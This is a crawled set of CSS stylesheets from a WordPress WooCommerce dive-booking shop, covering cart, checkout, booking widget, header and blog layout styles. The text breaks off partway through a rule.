#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button
{    
	font-size: inherit;
    background: black!important;
}
.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px;
    line-height: 1.5em;
	color: #777777;
}
.woocommerce a.remove{    font-size: 19px;margin: auto;}

.woocommerce .coupon{
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}
.woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label, .woocommerce-page #content table.cart td.actions .coupon label, .woocommerce-page table.cart td.actions .coupon label{
	display:block;
	margin: 0;
    margin-right: 10px;
}
.woocommerce #coupon_code{
    border: 1px solid #29a6e5!important;
    padding: 6px 6px 5px!important;
    margin: 0 10px 0 0!important;
    outline: 0!important;
    background-color: #fafafa!important;
    width: 185px!important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce button.button.alt {
    background-color: #29a6e5;
    padding: 10px 20px;
    padding: 0.625rem 1.25rem;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    border-radius: 2px;
    line-height: inherit;	
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce button.button.alt:hover {
    background: #222222;
    color: #FFF;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.woocommerce-result-count {
  font-style: italic;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin-bottom: 1.5em;
}


.woocommerce ul.products li.product h3 {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 7px;
}


.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce button.button.alt:hover {
  background: #222222;
  color: #FFF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.woocommerce table.shop_table {
  border-collapse: collapse;
}

.woocommerce .quantity .qty {
  padding: 5px;
}

.woocommerce span.onsale {
  padding: inherit;
}


.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  padding: 9px 14px;
  font-weight: bold;
}

.woocommerce #customer_details .col-1, .woocommerce #customer_details .col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2,
.woocommerce .woocommerce-Addresses .col-1,
.woocommerce .woocommerce-Addresses .col-2,
.woocommerce .woocommerce-customer-details .col-1,
.woocommerce .woocommerce-customer-details .col-2 {
  max-width: 100%;
  padding-left: 0px;
  padding-right: 0px;
}
.woocommerce .woocommerce-additional-fields h3 {
  margin-top: 20px;
}
.woocommerce .cart_totals th {
  text-align: left;
}
.woocommerce .cart_totals h2 {
font-size: 19px;
    text-transform: UPPERCASE;
    color: #777777;
    font-weight: 700;
    letter-spacing: 2px;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: center;
}
.woocommerce .woocommerce-order-details__title,
.woocommerce .woocommerce-customer-details h2 {
  font-size: 20px;
  font-size: 1.25rem;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  margin: 0 auto;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #29a6e5;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #29a6e5;
  opacity: .8;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0px;
  padding-left: 0px;
}
.woocommerce-MyAccount-navigation li {
  list-style: none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: whitesmoke;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08)!important;
    background: #29a6e5!important;
    color: white!important;
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    border-top: 2px solid rgb(41 166 229)!important;
	padding:0!important;
} 

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    background: black;
    font-size: 1.25em;
    padding: 10px 15px;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    display:none;
    background: black;
    padding: 10px 15px;
}
#product_add_to_cart_button{
	display:block;
}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
        width: auto;
    float: left;
    float: none;
    margin: 0;
	height:30px;

    display: inline-block;

}
.bookacti-form-field-container{
	margin:0!important;
}
.bookingbox-wrapper,
.bookacti-picked-events{
    display: block;
    background: whitesmoke;
    padding: 20px 10px 0px;
}
.bookacti-tooltips-container{
	margin:0!important;
}

.bookacti-notices ul.bookacti-error-list{
	    background: #ffeded;
}
.bookingbox-wrapper{
    padding: 10px 10px 20px;	
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;	
    box-shadow: 0 1px 1px 0 rgb(0 0 0 / 10%);
    border-radius: 0 5px 5px 0;	
}

.woocommerce-cart-form .bookingbox-wrapper{
	background:white;
	box-shadow:none!important; 
}
.woocommerce-cart table.cart td.product-subtotal, .woocommerce-cart table.cart td.product-price {
	text-align:right;
}
.bookacti-notices>ul{
	    margin-bottom: 20px!important;
}
.bookacti-notices{
	margin-bottom:0!important;
}
.quantity-wrapper{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
	margin:0;
}
.fc-toolbar button {
    position: relative;
    border-radius: 0!important;
}

.fc-header-toolbar .fc-button.fc-state-active{
    border-color: #aaa #bbb #bbb!important;
    box-shadow: none!important;
    background: #29a6e5!important;
    color: white!important;
    font-weight: bold!important;
    border-radius: 0!important;
    text-shadow: none!important;
}
.bookacti-activity .quantity-wrapper{
    margin: 20px 0;
	margin-top:10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.bookingbox-buttons {
    display: flex;
    align-content: center;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-end;
    flex-grow: 1;
}

.woocommerce-cart-form .bookingbox-buttons{
    justify-content: center;
}
.bookacti-activity .bookingbox-buttons{ 
    display: flex;
    align-content: center;
    align-items: center;
    flex-direction: column;
}

input[type='number']::-webkit-inner-spin-button, 
input[type='number']::-webkit-outer-spin-button { 
    opacity: 0;
}
.woocommerce-cart-form input[type='number']::-webkit-inner-spin-button, 
.woocommerce-cart-form input[type='number']::-webkit-outer-spin-button { 
    opacity: 1;
}
.woocommerce-page button.plus, .woocommerce-page button.minus {
    background: white;
    height: 30px;
    line-height: 30px;
    padding: 0;
    width: 30px;
    font-size: 11px;
    border: none;
    color: #3b3b3b;
	border-radius:0!important;
}
.woocommerce-page button.plus:hover, .woocommerce-page button.minus:hover {
	background:#29a6e5!important;
	color:white;
}
.woocommerce-page .quantity input{
	border-radius: 0;
	height:30px;
}
.mark, mark {
    background-color: #fafafa!important;
    border-radius: 60px;
}

.additional_pack select { 
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgb(0 0 0 / 2%);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
    margin: 0 0 3px;
}

.additional_pack  label{
	display:block;
}

.product_meta {
    margin-top: 30px;
}

ul.tl li .item-title.approval-waiting {
    opacity: 0.3;
    display: none;
}



.woocommerce td.product-name dl.variation dt {
    margin-top: 10px;
}
.woocommerce td.product-name dl.variation p {
    margin-left: 19px;
}

.woocommerce-product-details__short-description {
        margin-bottom: 25px;
}
.profondeur_pack,.additional_pack {
    padding: 10px 10px 20px;
    box-shadow: 0 1px 1px 0 rgb(0 0 0 / 10%);
    border-radius: 0 5px 5px 0;
    background: whitesmoke;
    text-align: center;
    padding: 10px 20px!important;
}

#additional_options{
	display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
}


@media screen and (max-width: 780px) {
	#additional_options {
		display: flex;
		flex-direction: column;
		align-items: stretch;
		justify-content: center;
		align-content: center;
	}
}

@media screen and (max-width: 570px) {
	.woocommerce .coupon {
		display: flex;
		align-content: center;
		justify-content: center;
		align-items: stretch;
		flex-direction: column;
	}
	.woocommerce-cart-form__contents .coupon label{
		margin: 0;
	}.woocommerce-cart-form__contents .coupon #coupon_code{
		margin: 0!important; 
		margin-bottom: 10px!important;
		width: 100%!important;
	}.woocommerce-cart-form__contents .coupon button[type="submit"]{
		float: none!important;
		display: block;
		width: 100%!important;
	}
}
.history-tl-container ul.tl li.approval-waiting::before {
    background: rgb(255 201 112)!important;
}

dt.variation-Lieu{
    float: none!important;
}
dd.variation-Lieu{
    float: none!important;
    display: block!important;
}

form.checkout.woocommerce-checkout article .entry-content h3 {
    color: #29a6e5;
}

form.checkout.woocommerce-checkout{
	margin-bottom: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=10.1.1
body_size: 606
content:
/*--------------------------------------------------------------
TopShop - Header Standard Styling
--------------------------------------------------------------*/

.topshop-header-layout-standard .site-top-bar-left {
    float: left;
    padding: 3px 0;
    min-height: 25px;
    width: 50%;
    background-color: #ffffff;
    position: relative;
    z-index: 99;
}
.topshop-header-layout-standard .site-top-bar-left ul li:first-child a {
    padding: 0 10px 0 0;
}
.topshop-header-layout-standard .site-top-bar-left ul li:last-child {
    box-shadow: none;
}
.topshop-header-layout-standard .site-top-bar-left ul li:last-child a {
    padding: 0 0 0 6px;
}
.topshop-header-layout-standard .site-top-bar-left-text {
    display: inline-block;
	font-size: 13px;
    color: #9f9f9f;
    margin-right: 8px;
}
.topshop-header-layout-standard .site-top-bar-left a {
    padding: 10px 12px;
    height: 45px;
    display: inline-block;
    border-left: 1px solid #ebebeb;
    color: #9f9f9f;
    font-size: 18px;
}
.topshop-header-layout-standard .site-top-bar-left a:hover {
	background-color: #fafafa;
}
.topshop-header-layout-standard .site-top-bar-right {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    align-content: center;
    font-size: 14px;
    width: 50%;

}
.topshop-header-layout-standard .site-top-bar-right a{
	display: flex;
    height: 100%;
    align-content: center;
    align-items: center;
	padding: 0 10px;
}

.topshop-header-layout-standard .site-top-bar-right a:hover{
	color:white;
	background:#29a6e5;
}
.topshop-header-layout-standard .site-top-bar-right i {
    margin: 0 8px 0 0;
}

.topshop-header-layout-standard .site-header-left {
    float: left;
}
.topshop-header-layout-standard .site-header-left img {
    display: block;
    margin: auto;
}
.topshop-header-layout-standard .site-header-right {
    float: right;
	display: flex;
    align-items: center;
    font-size: 12px;
	position: relative;
}
.topshop-header-layout-standard .site-header-right a {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    color: #626262;
}

.topshop-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.05s linear 0s;
     -moz-transition: all 0.05s linear 0s;
      -ms-transition: all 0.05s linear 0s;
       -o-transition: all 0.05s linear 0s;
          transition: all 0.05s linear 0s;
}
.topshop-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.topshop-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 17px 0 0;
}
.topshop-header-layout-standard .site-description {
    margin: 0;
    padding: 4px 0 0;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/css/style.css?ver=5.7.14
body_size: 8181
content:
/* Global style */

a, a:focus {
	color: #e15454;
	text-decoration: none;
	outline: 0;
}

a.grey,
.grey a {
	color: #565656;
}

a.grey-light,
.grey-light a {
	color: #9f9f9f;
}

a:hover {
	color: #e15454;
	text-decoration: none;
}


/* Wordpress content style */

iframe {
	max-width: 100%;
}

.alignleft {
    float: left;
    margin:0 15px 30px 0;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
}

.alignright {
    float: right;
    margin:0 0 30px 15px;
}

.alignnone {
	
}

.size-full {
    width:100%;
    height:auto;
    margin:0 0 30px 0;
}

p .alignleft {
    float: left;
    margin:5px 15px 30px 0;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin:5px 0 30px 15px;
}

p .alignnone {
    float: none;
    display:block;
    margin:5px 0 30px 0;
}

p .size-full {
    width:100%;
    height:auto;
    margin:5px 0 30px 0;
}

.post-inner {
	line-height: 160%;
	font-size: 14px;
}

.post-inner p:last-child {
	margin-bottom: 0;
}

.post-inner h1,
.post-inner h2,
.post-inner h3,
.post-inner h4,
.post-inner h5,
.post-inner h6 {
	text-align: center;
	font-weight: normal;
	margin: 0;
	margin-bottom: 30px;
}

.post-inner h1 {
	font-size: 42px;
	text-transform: uppercase;
}

.post-inner h2 {
	font-size: 36px;
	text-transform: none;
}

.post-inner h3 {
	font-size: 30px;
	text-transform: none;
}

.post-inner h4 {
	font-size: 24px;
	text-transform: none;
}

.post-inner h5 {
	font-size: 18px;
	text-transform: none;
}

.post-inner h6 {
	font-size: 12px;
	text-transform: uppercase;
}

.post-inner ol ol {
	margin-bottom: 0;
}

.post-inner iframe {
	max-width: 100%;
}

.post-inner img {
	height: auto;
	max-width: 100%;
}

.post-inner-media,
.post-inner-media p {
	margin: 0;
	line-height: 0;
	font-size: 0;
}

.post-media-small iframe {
	height: auto;
	min-height: 168px;
}

article {
	overflow: hidden;
}

table {
	width: 100%;
	border: 1px solid #ccc;
	margin-bottom: 30px;
}

table th {
	padding: 10px 15px;
	background: #fafafa!important;
	border: 1px solid #999;
	font-weight: normal;
	text-transform: uppercase;
	white-space: nowrap;
}

table td {
	border: 1px solid #999;
	padding: 10px 15px;
	background: #fff;
	vertical-align: top;
}

blockquote {
	font-size: 16px;
	border-color: #e15454;
	line-height: 190%;
}

.wp-caption {
	max-width: 100%;
	padding:5px;
}

.wp-caption-text {
	text-align: center;
}

.gallery-caption { 
    padding: 0px 5px;
}

.bypostauthor {

}

.post-inner ol,
.post-inner ul {
	margin-bottom: 30px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	margin-bottom: 30px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 99%;
}

.gallery-columns-2 .gallery-item {
	width: 49%;
}

.gallery-columns-3 .gallery-item {
	width: 30%;
}

.gallery-columns-4 .gallery-item {
	width: 24%;
}

.gallery-columns-5 .gallery-item {
	width: 19%;
}


/* Other global styles */

.table {
	display: table;
	width: 100%;
}

.table-row {
	display: table-row;
	width: 100%;
}

.table-cell {
	display: table-cell;
	width: 50%;
}

i.fa {
	font-family: FontAwesome!important;
}

.group:after,
.columns:after {
  content: "";
  display: block;
  clear: both;
}
.group > * {
  float: left;
}
.columns > * {
  float: left;
}
.columns > :last-child {
  float: right;
}

.enable-javascript {
	position: relative;
	z-index: 888888900;
	background-color: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
	border-bottom: 1px solid rgba(0,0,0,0.08);
	cursor: default;
}

.remove-shadow {
	box-shadow: none!important;
}

.remove-padding {
	padding: 0!important;
}


.btn-danger {
	border: 0;
	background-color: #e15454;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	padding: 14px 20px;
}

.btn-danger i {
	margin-right: 12px;
}

.btn-white {
	border: 0;
	background-color: rgba(0,0,0,0.03);
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	padding: 12px 20px;
	border: 2px solid #fff;
}

.btn-white i {
	margin-right: 12px;
}

.btn-white:hover{
	background-color: rgba(0,0,0,0.1);
	color: #fff;
}

.btn-default {
	border: 0;
	background-color: transparent;
	border: 1px solid #8b8b8b;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	padding: 9px 20px;
	color: #6b6b6b;
	margin: 0 auto;
	display: table;
	margin-top: 50px;
}

.btn-default i {
	margin-right: 8px;
	font-size: 14px;
}

.btn-default:hover,
.btn-default:focus {
	background: rgba(0,0,0,0.05);
	box-shadow: none;
}

#wrapper .page-section .btn-default {
	margin-top: 40px!important;
}

.no-results {
	margin-right: 20px;
}

.admin-edit {
	font-size: 15px;
	text-transform: lowercase;
	font-weight: normal;
	background: #fff;
	padding: 0px 8px;
	text-shadow: none;
	line-height: 24px;
	display: inline-block;
	border-radius: 3px;
	top: -5px;
	position: relative;
}

.admin-edit .fa {
	font-size: 13px!important;
}

.blog-top .admin-edit,
.service-column-right .admin-edit {
	line-height: auto;
	top: 0;
}

input {
	outline: none;
}


/* Header */

header {
	height: auto!important;
}

header.top {
	background-color: #fff;
}

body.admin-bar header.sticky nav {
	top:32px;
}

header .navbar-right {
	margin-right: 0!important;
}


/* Header sticky */

header.sticky nav{
	position: fixed;
	width: 100%;
	border-radius: 0;
	top:0;
}

header.sticky .menu-item a {
	padding: 20px 5px;
}

header.sticky .navbar-brand {
	line-height: 63px;
	max-height: 63px;
}

header.sticky {
	padding-top: 85px;
}


/* Header secondary */

.header-details {
	border-bottom:1px solid #ebebeb;
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
	position: relative;
	z-index: 1;
}

.soc-icons {
	font-size: 0;
	padding: 0 2px;
	vertical-align:bottom;
	min-width: 1px;
}

.soc-icons a,
.soc-icons span {
	display: inline-block;
	border-left: 1px solid #ebebeb;
	padding: 0px 15px;
	color: #9f9f9f;
	font-size: 16px;

}

.soc-icons i {
	line-height: 46px;
}

.soc-icons .search-input {
	padding-right: 0!important;
}

.soc-icons .search-input input{
	border: none;
	font-size: 13px;
	padding-left: 5px;
	width: 92px;
	background-color: transparent;
}

.soc-icons .search-input form {
	display: inline-block;
	margin: 0;
	max-height: 46px;
}

.soc-icons a:last-child {
	border-right: 1px solid #ebebeb;
}

.soc-icons a:hover {
	background-color: #fafafa;
}

.our-info {
	padding: 0 2px;
}

.our-info a,
.our-info span {
	display: inline-block;
	font-size: 13px;
	color: #9f9f9f;
	line-height: 46px;
	padding-right: 30px;
}

.our-info a i,
.our-info span i {
	padding-right:10px;
}


/* Header primary */

.navbar-brand {
	height: auto;
	padding: 0;
	margin-left: 0!important;
	background-color: transparent!important;
	line-height: 100px;
	max-height: 100px;
}

nav.navbar-default {
	background-color: #fff;
	border: 0;
	border-radius: 0px;
	margin-bottom: 0;
	-webkit-animation-duration: 0.6s!important;
	z-index: 55555;
	border-bottom: 1px solid rgba(0,0,0,0.08);
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
}

.navbar-brand img {
	max-height: 28px;
	display: inline;
	background-color: #fff;
}

.navbar-collapse {
	padding: 0;
}

.navbar-nav .menu-item a {
	margin: 0 15px;
}

.navbar-nav .menu-item a i {
	padding-right: 6px;
}

.navbar-nav .menu-item:last-child a{
	margin-right: 0;
	padding-right: 0;
}

.navbar-nav .menu-item a {
	padding: 39px 5px;
	font-size:13px;
	border-bottom: 2px solid transparent;
	bottom: -1px;
}

.navbar-nav .current-menu-item a,
.navbar-nav .current_page_parent a {
	color: #e15454!important;
	border-bottom: 2px solid #db4c4c;
	background-color: transparent!important;
}

.navbar-nav .dropdown.open .dropdown-toggle {
	background-color: #fff!important;
}

.navbar-nav .dropdown.open .dropdown-toggle {
	color: #e15454!important;
	border-color: #e15454;
}

.navbar-nav .dropdown i {
	padding-left: 2px;
}

.navbar-nav .dropdown .dropdown-menu {
	right: 14px;
	border: none;
	box-shadow: none;
	padding: 0;
	border-radius: 0;
	top: 101%;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;

}


.navbar-nav .dropdown .dropdown-menu li .dropdown-menu {
	left: 100%!important;
	float: right!important;
	right: 0!important;
	top: 10%!important;
	width: 200px;
}

.navbar-nav .dropdown .dropdown-menu li .dropdown-menu a {
	white-space: normal;
}

.navbar-nav .dropdown .dropdown-menu a {
	margin: 0;
	padding: 10px 25px;
	border: 0;
}

.navbar-nav .dropdown .dropdown-menu .active {
	background-color: #e15454!important;
	border: 0;
}

.navbar-nav .dropdown .dropdown-menu a {
	color: #777!important;
}

.navbar-nav .dropdown .dropdown-menu .active a {
	color: #fff!important;
	font-weight: bold;
}

.navbar-secondary {
	display: none;
}

.section-button {
	margin-top: 30px!important;
}

.section-button-light {
	color: #fff!important;
	border: 1px solid rgba(255,255,255,0.6)!important;
}


/* Blog thumb */

.blog-list {
	min-height: 141px
}

.blog-large-thumb {
	height: 280px;
	background-color: #ccc; 
	background-size: cover;
	background-position: 50% 50%;
}

.blog-large-thumb .container {
	height:100%;
	display: table;
}


/* Blog category */

.page-category {
	padding: 33px;
	text-align: center;
}

.page-category .category-item {
	display: inline-block;
	margin: 0 auto;
	text-transform: uppercase;
	padding: 12px 10px;
	color: #9f9f9f;
}

.category-item:nth-child(n+9) {
	display: none;
}

.category-show-all {
	display: inline-block!important;
	font-style: italic;
	color: #9f9f9f;
}

.page-category .active-category {
	font-weight: bold;
	color: #e15454;
}

.page-category-no-limit .category-item {
	display: inline-block!important;
}


/* Blog main page */

.blog-item {
	width: 33.3%;
}

.blog-column-left {
	padding-right: 0px;
}

.blog-column-left .blog-item{
	padding: 0px 18px;
	padding-left:0;
	width: 49.9%;
}

.blog-column-right {
	padding-left: 0;
	overflow: hidden;
	position: relative;
}

.widget-area .page-section {
	display: none;
	width: 0px;
	height: 0px;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	position: relative;
}

.container {
	max-width: 1010px;
}


/* Post page */

.page-blog {
	background-color: #f2f4f5;
	background-image: url(../img/blogbg.png);
	background-size: auto!important;
	background-position: 50% 50%;
	padding: 22px 0!important;
}

.blog-post {
	background: #fff;
}

.blog-top-large {
	padding: 30px;
	padding-bottom: 0;
}

.blog-top-large .blog-title {
	font-size: 20px;
	margin-bottom:20px;
}

.blog-top-large .blog-details {
	margin-top: 15px;
}

.blog-top-large .col-md-6 {
	padding: 0;
}

.blog-bottom-large {
	padding: 30px;
	padding-bottom: 30px;
}


/* Post gallery */

.post-gallery {
	padding-top: 0;
	padding-bottom: 40px;
}

.post-gallery-title {
	font-weight: bold;
	text-transform: uppercase;
	color: #e15454;
	margin-bottom: 20px;
}

.post-gallery-item {
	height: 106px;
	width: 106px;
	margin-right: 10px;
	background-size: cover;
	background-position: 50% 50%;
	display: block;
}


/* Post navigation */

.post-navigation {
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	padding: 15px 15px;
	text-transform: uppercase;
}

.post-navigation .nav-previous i {
	padding-right: 10px;
}

.post-navigation .nav-next i {
	padding-left: 10px;
}


/* Page page */

.page-section {
	padding: 70px 0;
	background-size: cover;
	background-position: 50% 50%;
	overflow: hidden;
}

.page-single-page {
	background-size:cover;
	background-position: 50% 50%;
	padding: 70px 0;
}

.section-title h3 {
	margin-bottom: 30px;
}

.section-title .subtitle {
	color: #9f9f9f;
	position: relative;
	top: -16px;
	padding-bottom: 6px;
}

.section-title .section-title-line {
	display:table;
	height: 2px;
	width: 54px;
	background-color: #009bc9;
	margin: 0 auto;
	margin-bottom: 50px;
}

.section-content {
	line-height: 1.8em;
	margin: 0 auto;
	margin-bottom: 30px;
}

.section-content p {
	line-height: 1.8em;
}

.section-title-large .title{
	position: relative;
	font-size: 48px;
	font-weight: bold;
	border: 0px;
	border-top: 2px;
	border-bottom: 2px;
	border-style: solid;
	display: table;
	margin: 0 auto;
	line-height: 100%;
	text-transform: uppercase;
}

.section-content-large {
	line-height: 1.8em;
	max-width: 880px;
	margin: 0 auto;
	margin-top: 40px;
	font-size: 16px;
	text-shadow: 1px 1px rgba(0,0,0,0.3);
}

.section-content-large p {
	line-height: 1.8em;
}

.panel-grid {
	margin: 0!important;
}

.panel-grid-cell{
	padding: 0!important;
}



.page-list h3,
.page-list h4 {
	margin-top: 0;
}

.page-list .page-node:last-child {
	margin-bottom: 0;
}

.page-list .page-node:only-child {
	margin-top: 0!important;
	margin-bottom: 0!important;
}




/* Post mini */

.blog-item {
	margin-bottom: 20px;
	padding-left: 9px;
	padding-right: 9px;
}

.blog-item .blog-item-container {
	background: #fff;
	position: relative;
	border-radius: 4px;
	border-bottom: 2px solid #c3c5c6;
	overflow: hidden;
}

.blog-top {
	padding-top: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.blog-bottom {
	padding: 20px;
	padding-top: 20px;
}

.blog-title {
	font-weight: 300;
	font-size: 16px;
	line-height: 1.6em;
	color: #565656;
}

.blog-details {
	font-size: 12px;
	color: #9f9f9f;
	margin-top: 7px;
}

.blog-content {
	line-height: 1.9em;
	margin-bottom: 20px;
	/* color: #646464; */
}

.blog-bottom .col-md-6 {
	padding: 0;
}

.blog-more {
	text-transform: uppercase;
	font-size: 12px;
	color: #565656;	
	margin-top: 20px;
}

.blog-more i {
	padding-right: 5px;
	font-size: 15px;
}

.blog-media {
	margin-top: 20px;
}

.blog-media img {
	max-width: 100%;
	height: auto;
}

.blog-media-thumbnail {
	background-color: #000;
	cursor: pointer;
	display: block;
}

.blog-media-thumbnail img { 
	display: block;
	width: 100%;
	transition: opacity .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}

.blog-media-thumbnail img:hover {
	opacity: 0.90;
}

.blog-category {
	background-color: #e15454;
	color: #fff;
	padding: 5px 18px;
	display:table;
	margin-left: auto;
	position: relative;
	margin-top: -27px;
	font-size: 12px;
}

.blog-category:hover {
	color: #fff;
}

.blog-category.blog-category-right {
	margin: 0;
	float: right;
	margin-right: -20px;
	margin-left: 10px;
	margin-bottom: 10px;
}


/* Blog layout 2 */

.blog-layout-2 .blog-item-container {
	border-bottom: 0;
	border-radius: 3px;
}

.blog-layout-2 .blog-top {
	padding-top: 20px;
}

.blog-layout-2 .blog-title {
	font-size: 18px;
	font-weight: bold;
}

.blog-layout-2 .blog-media {
	margin-top: 0;
}

.blog-layout-2 .blog-bottom {
	padding-top: 15px;
	padding-bottom: 25px;
}

.blog-layout-2 .blog-content {
	border-top: 1px solid #ebebeb;
	padding-top: 10px;
}

.blog-layout-2 .blog-category {
	text-transform: uppercase;
	font-size: 11px;
	padding: 0px 14px;
	line-height: 27px;
	margin-left: 0;
}

.blog-layout-2 .blog-top,
.blog-layout-2 .blog-bottom {
	padding-left: 25px;
	padding-right: 25px;
}

.blog-layout-2 .blog-category-left {
	margin: 0;
}

.blog-layout-2 .post-navigation {
	padding: 15px 0;
	margin: 0 25px;
}

.blog-layout-2 .post-navigation div {
	padding: 0;
}


.blog-layout-2 .comments-title {
	text-align: center;
	border-bottom: 0;
	font-weight: bold;
	color: #fff;
	background-color: #e15454;
	padding: 30px;
}

.blog-layout-2 .comment-form input,
.blog-layout-2 .comment-form textarea {
	border-radius: 1px;
	border: none;
	background-color: #f2f2f2;
	color: #999999;
	padding: 12px 15px;
	max-width: 670px;
}


.blog-layout-2 .comment-form .submit {
	background: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px 20px;
	font-size: 12px;
}

.blog-layout-2 .blog-bottom-large {
	padding: 25px;
}

.blog-layout-2 .post-gallery {
	margin: -15px!important;
	margin-right: -25px!important;
}

.blog-layout-2 .post-gallery .post-gallery-item {
	width: 112.5px;
	height: 112.5px;
	margin-bottom: 10px;
}

.blog-layout-2-comments {
	padding: 0 30px;
}

.blog-layout-2 .post-navigation {
	margin-bottom: 12px;
}


/* Small widgets area */

aside {
	background: #fff;
	border-radius: 4px;
	border-bottom: 2px solid #cccdce;
	padding: 20px;
	margin-bottom: 15px;
	overflow: hidden;
	position: relative;
}

aside ul {
	margin: 0;
	padding: 0;
}

aside li {
	list-style: none;
	padding-bottom: 10px;
}

aside li:last-child {
	padding-bottom: 0px;
}

.widget-title {
    text-transform: uppercase;
    position: relative;
    margin: 0 -20px;
    margin-top: -20px;
    margin-bottom: 20px;
    padding: 20px;
    border-bottom: 1px solid #e1e1e1;
}

.search-form .screen-reader-text,
.search-form .search-submit {
	display: none;
}

.search-form label {
	width: 100%;
	margin: -10px;
	display: block;
}

.search-field {
	width: 100%;
	display: block;
	padding: 3px 10px;
	font-size: 15px;
	border: none;
	font-weight: normal;
	padding-left: 30px;
}

.search-field::-webkit-input-placeholder {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field:-moz-placeholder {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field::-moz-placeholder  {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field:-ms-input-placeholder  {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-form:before {
    font-family: 'FontAwesome';
    color: #cbcbcb;
    position: absolute;
    top: 12px;
    left: 14px;
    content: "\f002";
    font-size: 16px;
}

.widget-area-2 aside {
